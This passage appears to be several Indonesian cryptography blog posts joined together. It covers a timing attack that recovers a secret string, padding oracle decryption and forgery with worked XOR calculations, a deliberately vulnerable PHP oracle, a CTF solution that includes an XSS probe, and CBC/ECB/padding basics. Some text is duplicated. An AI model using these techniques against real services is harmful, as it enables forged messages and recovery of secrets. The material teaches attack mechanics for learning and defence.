sesudah ‘zfa’. Gambar di bawah ini adalah output dari script
brutetime.sh dengan argument zfa (3 karater yang sudah diketahui).
Pada chart di bawah ini ada satu titik
data outlier yang terpencil, berbeda sendiri dari kelompoknya, data ini
bisa diabaikan dan dianggap sebagai noise. Waktu respons untuk input
string ‘zfam###’ terlihat konsisten lebih tinggi dibanding yang lain
sehingga kita bisa meyakini bahwa karakter ke-4 adalah huruf ‘m’.

Mencari karakter ke-5
Ayo tinggal 3 lagi byte lagi. Gambar di
bawah ini adalah output dari script brutetime.sh dengan argument zfam (4
byte yang sudah diketahui).
Berikut adalah chart dari output data di atas.
Kali ini hasilnya tidak sebagus
sebelumnya. Ada tiga kandidat yang diduga sebagai karakter ke-5, yaitu
i, o atau x yang nilainya tidak berbeda banyak. Kalau ada kasus begini
kita bisa uji sekali lagi untuk tiga huruf tersebut. Berikut adalah
hasil pengujiannya.
Ternyata hasilnya kandidat zfami##
hasilnya konsisten lebih tinggi dari 741 ribu, sedangkan zfamo## dan
zfamx## hasilnya jauh di bawah zfami dan setara dengan huruf lainnya.
Input string ‘zfamo’ dan ‘zfamx’ ketika ditest terlihat lebih tinggi
dari seharusnya mungkin karena CPU load kebetulan sedang tinggi.
Mencari karakter ke-6
Satu lagi karakter yang harus kita cari
dengan timing attack adalah karakter ke-6. Dengan cara yang sama dengan
yang sebelumnya, berikut adalah output dari script brutetime.

Hasil di atas ketika diplot sebagai
chart memperlihatkan bahwa input string ‘zfamip#’ mendapatkan waktu
respons lebih tinggi di banding yang lain sehingga kita yakin bahwa 6
karakter pertama adalah zfamip.

Mencari karakter terakhir
Mencari karakter terakhir tidak perlu
dengan timing attack karena input string yang benar akan meresponse
dengan ‘CORRECT’. Kita butuh script untuk melakukan brute force karakter
terakhir mulai dari ‘a’ sampai ‘z’. Script di bawah ini adalah script
untuk melakukan brute force karakter terakhir.

Bila script di atas dijalankan kita bisa
mendapatkan konfirmasi positif bahwa kunci rahasia yang panjangnya 7
karakter adalah ‘zfamipd’.

Tulisan ini adalah lanjutan dari tulisan sebelumnya yang membahas tentang padding oracle attack.
Dalam tulisan sebelumnya saya sudah menjelaskan bagaimana melakukan
dekripsi dengan mengirimkan ‘specially crafted’ ciphertext dan
menginterogasi ‘the oracle’ apakah hasil dekripsinya menghasilkan
padding yang valid atau tidak.
Kali ini saya akan lanjutkan pembahasan
padding oracle attack untuk mengenkripsi pesan baru, bukan hanya
mendekrip pesan seperti yang sudah dibahas di tulisan sebelumnya. Saya
juga akan memberikan contoh aplikasi yang vulnerable dan bagaimana
membuat script untuk eksploitasinya.
Bagi yang belum mengerti apa itu padding
oracle attack sangat dianjurkan membaca tulisan sebelumnya karena
disini tidak dibahas lagi apa yang sudah dibahas di sana.
Padding Oracle Encryption
Dalam tulisan sebelumnya sudah dibahas bagaimana padding oracle attack
bisa digunakan untuk mendekrip suatu cipherteks. Namun ternyata tidak
hanya itu yang bisa dilakukan dengan padding oracle attack, padding
oracle juga bisa digunakan untuk mengenkrip plainteks.
Mari kita sedikit mereview cara kita
mendekrip ciphertext dengan padding oracle attack. Dalam contoh pada
tulisan sebelumnya kita diberikan ciphertext
’2D7850F447A90B87123B36A038A8682F’ untuk didekrip. Cipherteks tersebut
bisa dipecah menjadi 2 blok berukuran 8 byte:
- C1 = 2D-78-50-F4-47-A9-0B-87
- C2 = 12-3B-36-A0-38-A8-68-2F
Dalam tulisan sebelumnya pertama kita
mendekrip blok dari C2 dulu. Gambar di bawah ini memperlihatkan apa yang
terjadi di server ketika mendekrip blok C2 menjadi P2.

Perlu diperhatikan bahwa P2 adalah hasil XOR antara Decrypt(C2) dengan C1.
- P2 = Decrypt(C2) XOR C1
Lalu apa artinya? Artinya adalah P2 sangat tergantung dengan blok ciphertext sebelumnya (C1).
Jadi bila kita mengirim 2 blok ciphertext, hasil dekripsi blok
ciphertext kedua dipengaruhi atau tergantung dari blok ciphertext
pertama.
Ingat, ketika melakukan serangan padding oracle attack, kita juga
mengirimkan 2 blok ciphertext, blok pertama berubah-ubah ketika
melakukan brute force (sedangkan blok kedua tetap) untuk memaksa byte
terakhir P2 bernilai seperti yang kita inginkan (01, 02-02,
03-03-03, 04-04-04-04 dan seterusnya). Saya posting lagi gambar di
tulisan sebelumnya.
Dalam gambar di atas kita mengirimkan 2 blok ciphertext, dengan blok pertama nilainya dirancang khusus agar P2 bernilai 08-08-08-08-08-08-08-08.
Kalau kita bisa memaksa P2 bernilai tertentu, artinya kita bisa membuat P2 bernilai apapun yang kita mau, bagaimana caranya? Caranya mudah, yaitu dengan mengirimkan C1 tertentu yang membuat hasil XOR antara Decrypt(C2) dan C1 menjadi yang kita mau.
Dari padding oracle attack kita bisa tahu isi Decrypt(C2), sedangkan C1 adalah nilai yang bisa bebas dikirim oleh client (under attacker’s control), jadi tidak ada kesulitan untuk membuat P2 menjadi bernilai apapun yang diinginkan.
Sebagai contoh, kita ambil kasus dari
tulisan sebelumnya. Dari padding oracle attack di tulisan sebelumnya
kita sudah mengetahui Decrypt(C2):
- Decrypt(12-3B-36-A0-38-A8-68-2F) = 64-32-1B-B8-0A-AA-08-86
Berapakah C1 agar P2 menjadi 4b-49-4c-4c-20-49-54-01 (‘KILL IT’ + 1 byte padding).
C1 (warna hijau pada gambar di atas) bisa dihitung dengan mudah, dengan mengXORkan antara Decrypt(C2) (warna kuning pada gambar di atas) dengan P2 yang diinginkan (warna orange pada gambar di atas).
- 86 XOR 01 = 87
- 08 XOR 54 = 5C
- AA XOR 49 = E3
- 0A XOR 20 = 2A
- B8 XOR 4C = F4
- 1B XOR 4C = 57
- 32 XOR 49 = 7B
- 64 XOR 4B = 2F
Bila kita kirimkan C1, 2F-7B-57-F4-2A-E3-5C-87 dan C2, 12-3B-36-A0-38-A8-68-2F seperti gambar di bawah ini, maka bisa dipastikan P2
akan bernilai ‘KILL IT’+01 byte padding, artinya kita berhasil
mengenkrip teks baru ‘KILL IT’+01 hanya dengan operasi XOR sederhana
walaupun kita tidak mengetahui kunci enkripsinya.
Jadi secara umum bila kita akan mengenkrip n blok plainteks, maka cara untuk mengenkripnya adalah:
- Generate blok Cn dengan isi bebas (random atau null byte)
- Dengan padding oracle attack, cari Decrypt(Cn)
- Hitung Cn-1 = Decrypt(Cn) XOR Pn
- Dengan padding oracle attack, cari Decrypt(Cn-1)
- Hitung Cn-2 = Decrypt(Cn-1) XOR Pn-1
- Dengan padding oracle attack, cari Decrypt(Cn-2)
- Hitung Cn-3 = Decrypt(Cn-2) XOR Pn-2
- dan seterusnya
Kenapa kita mulai dengan Cn berisi nilai random ? Karena sebenarnya isi Cn tidaklah penting, apapun isinya nanti hasil enkripsinya akan dipaksa menjadi plainteks yang diinginkan dengan bantuan Cn-1 di sebelah kirinya. Jadi terserah Cn isinya apa, yang penting Cn-1 dikirinya dihitung khusus untuk memaksa hasil dekripsinya menjadi yang diharapkan.
Dalam bahasa sederhana, agar dekripsi Ci menjadi Pi yang diinginkan, harus ditaruh Ci-1 yang sudah dihitung khusus di sebelah kirinya sebagai faktor yang mengoreksi atau memperbaiki hasil enkripsi Ci.
Begitu pula Ci-1 juga akan dikoreksi dengan Ci-2 yang juga sudah dihitung khusus dengan cara yang sama disebelah kirinya agar Ci-1 ketika didekrip menjadi Pi-1 yang diinginkan. Khusus untuk C1, pengoreksinya adalah C0 atau IV.
Contoh Enkripsi
Dalam skenario ini kita diberikan suatu server yang berperilaku sebagai
‘the oracle’, dia akan menjawab dengan padding valid/invalid setiap
menerima kiriman ciphertext dari client.
Plainteks yang akan dienkrip: BESOK PAGI SERANGAN UMUM IWO JIMA.
Langkah pertama adalah memecah plainteks menjadi blok berukuran 8 byte termasuk paddingnya:
- P1 = ‘BESOK PA’
- P2 = ‘GI SERAN’
- P3 = ‘GAN UMUM’
- P4 = ‘ IWO JIM’
- P5 = ‘A’+07+07+07+07+07+07+07
Challengenya adalah kita harus mengenkrip plainteks di atas hanya dengan
memanfaatkan ‘the oracle’ tanpa mengetahui kunci enkripsinya.
Kita akan menghitung mulai dari blok plainteks terakhir, P5 kemudian beranjak maju sampai P1. Proses mencari ciphertext adalah:
- C5 dipilih bebas secara random
- C4 = Decrypt(C5) XOR P5
- C3 = Decrypt(C4) XOR P4
- C2 = Decrypt(C3) XOR P3
- C1 = Decrypt(C2) XOR P2
- IV = Decrypt(C1) XOR P1
Decrypt(Ci) bisa dicari dengan padding oracle attack. Saya
tidak akan menjelaskan bagaimana caranya, bila anda masih belum
mengerti, silakan baca lagi tulisan saya sebelum ini.
Dengan prosedur sederhana ini kini kita sudah punya lengkap IV+C1+C2+C3+C4+C5
yang bila dikirim ke server akan didekrip menjadi plainteks yang kita
inginkan ‘BESOK PAGI SERANGAN UMUM IWO JIMA’ walaupun kita tidak tahu
kuncinya.
Tools Dekripsi dengan Padding Oracle Attack
Sebelum masuk ke enkripsi dengan padding oracle, kita mulai dulu dengan
dekripsi padding oracle. Sebagai studi kasus, saya membuat script php
yang vulnerable terhadap padding oracle attack, berikut adalah source
codenya.

Script tersebut menerima input dari parameter GET ‘crypted’ yang berisi
IV+ciphertext dalam hex encoded string. Script mengambil 8 byte paling
depan sebagai IV, dan sisanya sebagai ciphertext yang akan didekrip.
Ketika dikirimkan ciphertext melalui parameter crypted, script akan
mendekripnya dan memeriksa padding hasil dekripsinya. Bila paddingnya
valid maka script akan memberi response ‘PADDING OK’, bila padding
invalid script akan memberi HTTP response status ’500 Internal Server
Error’.
Kita diberikan URL dibawah ini berisi IV+ciphertext dan diminta untuk mendekrip isinya dengan menggunakan padding oracle attack.
http://localhost:8888/kripto/thematrixoracle.php?crypted=0102030405060708C10E6DCBB8CF910B324F2E498BFCFF207832DB0455ADFBD576577FF983EDE9454BCFDFB1F4678929 |
Script ‘thematrixoracle.php’ tersebut tidak memberikan banyak informasi,
bila URL tersebut direquest, maka response yang didapat hanya teks
‘PADDING OK’. Namun bila parameter crypted tersebut diubah sedikit byte
terakhirnya dari 29 menjadi 20, maka responsenya tidak ada, hanya status
code 500. Gambar di bawah ini adalah ketika script tersebut direquest.
Hanya dengan mengirimkan ‘specially crafted’ ciphertext dan
menginterogasi ‘the oracle’ apakah ciphertext tersebut ketika didekrip
menghasilkan plainteks dengan padding yang valid atau tidak, kita bisa
mendekrip suatu cipherteks.
Source code dibawah ini adalah tools yang saya buat dengan python untuk melakukan padding oracle attack ke URL di atas.


Di bawah ini adalah rekaman screen recording ketika tools diatas
dijalankan untuk mendekrip ciphertext yang diminta. Tools tersebut
berhasil mendekrip ciphertext yang diminta menjadi ‘Serangan Umum 1
Maret jam 6 pagi’ walaupun tanpa mengetahui kuncinya sama sekali.
Tools di atas terlihat mendekrip ciphertext satu byte per satu byte sampai akhirnya semua ciphertext berhasil didekrip.
Tools Enkripsi dengan Padding Oracle Attack
Oke saya sudah menunjukkan sebuah contoh padding oracle dan tools untuk
mengeksploitasinya yang digunakan untuk mendekrip suatu ciphertext.
Ingat padding oracle tidak hanya bisa dipakai untuk mendekrip
ciphertext, tapi kita bisa mengenkrip plainteks apa saja yang kita
inginkan walaupun tanpa mengetahui kuncinya.
Di bawah ini adalah source code yang saya buat juga dengan python untuk
mengenkrip suatu teks menggunakan padding oracle attack, tanpa
mengetahui kuncinya.


Kalau dilihat source code padfinder.py sebelumnya, yang dipakai untuk
mendekrip, dengan tools padenkrip.py untuk mengenkrip di atas tidak
banyak bedanya. Baik enkrip maupun dekrip keduanya memang sama-sama
mengirimkan ‘specially crafted’ ciphertext dan menginterogasi ‘the
oracle’. Namun ada sedikit perbedaan di antara keduanya.
Bedanya hanya ketika melakukan dekripsi, hasil Decrypt di-XOR dengan
ciphertext blok sebelumnya, sedangkan ketika melakukan enkripsi, hasil
Decrypt di-XOR dengan plaintext yang diinginkan (ditarget).
Berikut adalah rekaman screen recording ketika tools di atas dijalankan
untuk mengenkrip teks ‘BESOK PAGI SERANGAN UMUM IWO JIMA’. Setelah
berhasil mengenkrip, untuk menguji apakah ciphertextnya benar atau
salah. Cciphertext tersebut coba didekrip dengan padding oracle attack
yang sama menggunakan tools padfinder.py yang sudah ditunjukkan dalam
rekaman screen recording di atas.
Solving CTF Challenge
Saya menemukan sebuah challenge CTF yang mengeksploitasi padding oracle attack. Peserta diberikan URL berikut:
http://y-shahinzadeh.ir/padding-oracle/index.php?Str=51afc6b478d9031efdffca538c68dd4cfb7dbaba9b28d756 |
Bila URL tersebut dibuka di browser maka akan terlihat aturan dan goal
dari challenge ini beserta plainteks hasil dekripsi cipherteks yang
dikirim melalui parameter GET ‘Str’ bila padding plainteksnya valid.
Namun bila cipherteks yang dikirim plainteksnya tidak mengandung padding yang valid, akan terlihat pesan ‘Wrong padding’.

Goalnya adalah kita harus mengenkrip teks ‘haroldabelson’ dan
mengirimkan cipherteksnya ke URL tersebut. Goal berhasil tercapai bila
URL tersebut memperlihatkan bahwa cipherteks yang kita kirim berhasil
didekrip menjadi teks ‘haroldabelson’ yang diminta.
CTF ini mirip dengan PoC yang kita buat, jadi tools untuk eksploitasinya
juga tidak banyak perubahan. Saya hanya perlu mengubah URL target dari
localhost ke url CTF ini dan mengubah kondisi valid paddingnya. Kondisi
valid paddingnya bukan lagi status ’200 OK’ tapi padding disebut valid
bila HTML responsnya tidak mengandung kata ‘Wrong’.
Karena iseng saya tidak akan mengenkrip teks ‘haroldabelson’ seperti
yang diminta, saya akan mengenkrip tag HTML untuk melihat apakah hasil
dekripsinya langsung di-dump ke client tanpa validasi atau ada validasi
XSS dulu.
Hasilnya ternyata memang tidak ada validasi XSS, cipherteks yang saya
kirim langsung didekrip dan di-dump ke browser client tanpa dilakukan
filtering atau validasi.
Padding Oracle dan Authenticated Encryption
Padding oracle bisa dipakai untuk mendekrip pesan itu memang berbahaya
karena mengancam confidentiality data. Namun sebenarnya enkripsi dengan
padding oracle tidak kalah bahayanya dari dekripsi.
Bayangkan dalam situasi perang bila orang lain bisa membuat encrypted
message palsu yang menyesatkan dengan kunci yang benar tanpa harus tahu
kunci enkripsinya. Pihak yang menerima pesan palsu tadi akan mengira
pesan tersebut ‘legitimate’ karena bisa didekrip dengan sempurna dan
hasil dekripsinya pun menghasilkan pesan yang bisa dimengerti.
Don’t use encryption without message authentication
Ingat enkripsi hanya memberikan jaminan confidentiality, enkripsi tidak
menjamin integrity dan authenticity. Kesalahan yang umum dilakukan
adalah menggunakan enkripsi tanpa adanya message authentication. Padding
oracle attack terjadi karena server langsung mendekrip ciphertext yang
diterima, tanpa sebelumnya memeriksa apakah ciphertext tersebut terjamin
integrity dan authenticitynya.
Seharusnya selain enkripsi, dibarengi juga dengan MAC untuk menjamin
integrity dan authenticity dari pesan. Server tidak boleh mendekrip
ciphertext sebelum yakin bahwa ciphertext tersebut integritasnya
terjamin dengan cara memverifikasi MAC.

Block Cipher vs Stream Cipher
Secara umum ada dua pendekatan bagaimana algoritma enkripsi dan dekripsi memproses data:
-
Block Cipher. Enkripsi dan dekripsi dilakukan terhadap satu blok plaintext dan ciphertext berukuran tertentu (contohnya blok berukuran 64 bit atau 128 bit). Dalam enkripsi block-cipher, bila data terdiri dari banyak blok, semua blok dienkrip/dekrip dengan kunci yang sama. Contoh algoritma enkripsi block-cipher adalah DES dan AES.
-
Stream-cipher. Data dianggap sebagai aliran bit/byte, proses enkrip dan dekrip dilakukan terhadap satu bit atau satu byte setiap waktu seperti pada aliran produksi barang melalui assembly line/conveyor belt di pabrik. Bila dalam block-cipher semua blok menggunakan kunci yang sama, dalam stream-cipher setiap bit/byte dienkrip/dekrip dengan kunci yang berbeda menggunakan aliran kunci (keystream) pseudo-random yang di-generate dari suatu kunci berukuran tertentu (40 bit-128 bit). Contoh algoritma enkripsi stream-cipher adalah RC4.
Mode Operasi Block-Cipher
Algoritma enkripsi block cipher seperti
AES/DES sendiri sebenarnya hanya dirancang untuk melakukan
enkripsi/dekripsi terhadap satu blok plaintext atau blok ciphretext
saja. Contohnya AES, dirancang untuk mengubah plaintext berukuran 128
bit (dengan kunci berukuran 128/192/256 bit) menjadi ciphertext
berukuran 128 bit juga.

Bila hanya ada satu blok
plaintext/ciphertext, maka enkripsi dan dekripsi dapat dilakukan secara
langsung pada blok tersebut. Namun bila ciphertext/plaintextnya besar
dan setelah dipotong-potong tersusun dalam lebih dari satu blok, tentu
harus ada cara/prosedur untuk memproses blok-blok tersebut, prosedur ini
disebut mode operasi. Dalam mode operasi dijelaskan bagaimana
enkripsi/dekripsi dilakukan terhadap blok-blok plaintext/ciphertext
tersebut, bagaimana hubungan antara satu blok dengan blok lainnya, blok
manakah yang harus dienkrip/dekrip duluan dan sebagainya.
Beberapa contoh mode operasi adalah ECB
dan CBC. Perlu diingat bahwa mode operasi bukanlah algoritma enkripsi,
algoritma enkripsi seperti AES/DES dapat dioperasikan dalam banyak mode
operasi yang berbeda seperti AES-CBC (AES dalam mode operasi CBC),
AES-EBC (AES dalam mode operasi EBC) dan sebagainya. Jadi mode operasi
lebih mirip protokol/prosedur untuk mengoperasikan suatu algoritma
enkripsi tertentu.
Electronic Code Book (ECB) Mode
Pendekatan yang paling sederhana adalah
dengan dengan meng-enkrip/dekrip setiap blok tersebut sendiri-sendiri,
secara independen. Blok satu dan blok yang lain tidak ada hubungannya
dan diproses sendiri-sendiri. Mode operasi yang seperti ini disebut
sebagai mode ECB (electronic code book). Gambar di bawah ini
memperlihatkan proses enkripsi dan dekripsi dalam mode ECB.
Dalam gambar di atas terlihat bahwa
masing-masing blok akan dienkrip/dekrip terpisah, tidak ada hubungan
satu sama lain. Apa yang terjadi bila Plaintext 1 dan Plaintext 2 isinya
sama ? Karena dalam algoritma block cipher semua blok menggunakan kunci
yang sama, tentu saja bila plaintext blok 1 dan plaintext blok 2
identik akan menghasilkan ciphertext blok 1 dan ciphertext blok 2 yang
juga identik. Ini adalah kelemahan mode ECB, bila ada blok-blok
plaintext yang identik, maka ciphertextnya akan identik juga sehingga
akan memperlihatkan pola yang mudah dilihat dalam ciphertext.

Kelemahan mode EBC ini akan terlihat
jelas ketika meng-enkrip dokumen/data yang memiliki banyak data yang
sama seperti gambar yang biasanya memiliki banyak deretan pixel yang
warnanya sama. Pada gambar di atas (gambar wikipedia), karena banyak
area yang warnanya sama seperti latar putih, warna hitam dan kuning yang
luas, membuat file gambar tersebut ketika dipotong-potong akan
mempunyai banyak blok yang identik. Mode ECB bahkan tidak bisa menjamin
confidentiality karena gambar pinguinnya masih terlihat jelas setelah
dienkripsi.
Kelemahan ini adalah kelemahan mode
operasi, bukan algoritma enkripsinya. Jadi sekuat apapun algoritma
enkripsinya, bila dioperasikan dalam mode ECB, hasilnya juga akan
mengandung kelemahan yang sama (blok plaintext identik menghasilkan blok
ciphertext identik).
Cipher Block Chaining (CBC) Mode
Bila dalam mode ECB (electronic code
book) setiap blok di-enkrip/dekrip sendiri-sendiri secara independen,
dalam mode CBC (cipher block chaining), suatu blok dan blok lain saling
terkait (chained). Saling terkait disini maksudnya adalah enkripsi dan
dekripsi suatu blok data selalu melibatkan ciphertext (hasil enkripsi)
blok sebelumnya.
Agar blok-blok plaintext yang identik
tidak menghasilkan blok-blok ciphertext yang identik pula, mode CBC
(cipher block chaining) mengaitkan (chaining) satu blok dengan blok
ciphertext sebelumnya dan menggunakan random initialization vector (IV)
sebagai ciphertext blok ke-0. Cara kerja mode CBC adalah seperti pada
gambar di bawah ini.

Setiap blok plaintext di-XOR dengan
ciphertext hasil enkripsi blok plaintext sebelumnya baru kemudian hasil
operasi XOR ini dienkrip untuk menghasilkan blok ciphertext. Begitu pula
sebaliknya ketika dekripsi. Dekripsi yang dilakukan terhadap suatu blok
ciphertext tidak langsung menghasilkan blok plaintext, hasil dekripsi
tersebut harus di-XOR dulu dengan blok ciphertext sebelumnya untuk
menghasilkan blok plaintext. Jadi enkripsi maupun dekripsi selalu
melibatkan blok ciphertext sebelumnya.
Dalam bentuk notasi matematika, bisa dilihat di bawah ini:
Variabel yang dipakai dalam formula di atas:
⊕ = Notasi untuk eXclusive OR
P = Plaintext
C = Ciphertext
IV = Initialization Vector (boleh dianggap sebagai C0)
Ek = Enkripsi dengan kunci k
Dk = Dekripsi dengan kunci k
P1 = Plaintext blok ke-1
P2 = Plaintext blok ke-2
Pn = Plaintext block ke-n
C1 = Ciphertext block ke-1
C2 = Ciphertext block ke-2
Cn = Ciphertext block ke-n
⊕ = Notasi untuk eXclusive OR
P = Plaintext
C = Ciphertext
IV = Initialization Vector (boleh dianggap sebagai C0)
Ek = Enkripsi dengan kunci k
Dk = Dekripsi dengan kunci k
P1 = Plaintext blok ke-1
P2 = Plaintext blok ke-2
Pn = Plaintext block ke-n
C1 = Ciphertext block ke-1
C2 = Ciphertext block ke-2
Cn = Ciphertext block ke-n
IV (Initialization Vector)
Kalau dalam setiap enkripsi/dekripsi
harus melibatkan ciphertext blok sebelumnya, bagaimana dengan
enkripsi/dekripsi blok pertama ? Karena posisinya adalah blok pertama,
maka tentu saja tidak ada ciphertext blok ke-0 (C0).
Karena tidak ada C0, maka diperlukan suatu data yang berfungsi sebagai C0,
data ini disebut dengan IV. Dengan adanya IV, enkripsi/dekripsi blok
pertama yang membutuhkan ciphertext blok sebelum pertama (yang
sebenarnya tidak ada), bisa menggunakan IV sebagai (seolah-olah)
ciphertext blok ke-0.
Pemilihan IV tidak boleh sembarangan, IV
sebisa mungkin random dan unik, jangan menggunakan IV yang predictable
dan berulang (IV yag sama dipakai lagi untuk kunci yang sama). IV
sebenarnya tidak perlu dirahasiakan, karena IV bisa juga dianggap
sebagai bagian dari ciphertext juga (C0), tapi kalau IV dirahasiakan memang akan menyulitkan attacker mendapatkan blok pertama.
Padding
Dalam block-cipher plaintext dan
ciphertext harus dipotong-potong dan disusun dalam blok-blok data
berukuran sama. Sebagai contoh, DES dan Blowfist menggunakan blok
berukuran 64 bit, AES menggunakan blok berukuran 128 bit. Karena data
harus masuk dalam blok berukuran sama, maka dibutuhkan padding byte
sebagai pengganjal untuk menggenapi data agar pas dengan ukuran blok.
Aturan mengenai padding dijelaskan dalam
standar PKCS#7 dan PKCS#5 (Public Key Cryptographic Standard). Padding
dilakukan dengan mengisi byte bernilai N bila dibutuhkan padding
sebanyak N byte. Sebagai contoh, bila dibutuhkan padding 3 byte, maka
paddingnya berisi ’03 03 03′, bila dibutuhkan padding 5 byte, maka
paddingnya berisi ’05 05 05 05 05′.
Beberapa contoh padding yang benar terlihat pada gambar di bawah ini.
Mungkin ada yang melihat keanehan pada
cara padding di atas. Bila datanya sudah berisi 8 byte ‘ABCDEFGH’ kenapa
masih perlu padding? Bukankah padding hanya untuk data yang tidak genap
8 byte?
Dalam standar PKCS memang sudah diatur
bahwa padding harus ditambahkan pada semua data, walaupun data tersebut
sudah genap seukuran blok yang diperlukan. Jadi bila blok datanya adalah
8 byte, maka berapapun ukuran datanya, padding tetap harus ditambahkan,
minimal 1 byte, maksimal 8 byte.
Byte padding ‘dummy’ ini perlu
ditambahkan untuk menghindarkan kebingungan. Bayangkan bila aturan
paddingnya tidak menambahkan padding pada blok yang sudah seukuran blok
yang diperlukan. Bila urutan byte dalam blok adalah ’41 42 43 44 45 46
47 01′ seperti gambar di atas, sistem akan bingung menentukan apakah
blok data tersebut adalah ‘ABCDEFG’ dan 01 byte padding, atau memang
datanya adalah ‘ABCDEFG’+byte 01 (byte 01 adalah bagian dari data, bukan
padding byte).
Beberapa contoh lain padding yang valid
seperti pada gambar di bawah ini. Bila dalam satu blok 8 byte isinya
adalah byte 01 semua, maka byte 01 terakhir dianggap sebagai padding
byte, sehingga yang dianggap sebagai data adalah 7 byte saja. Begitu
pula bila dalam satu blok, 5 byte terakhirnya bernilai 02, maka dua byte
terakhir dianggap sebagai padding byte, sehingga yang dianggap data
adalah 6 byte pertama.

Invalid Padding
Padding oracle attack bekerja dengan
mendeteksi respons dari server yang memberitahukan client apakah padding
valid atau tidak. Perlu diingat bahwa pengecekan padding dilakukan
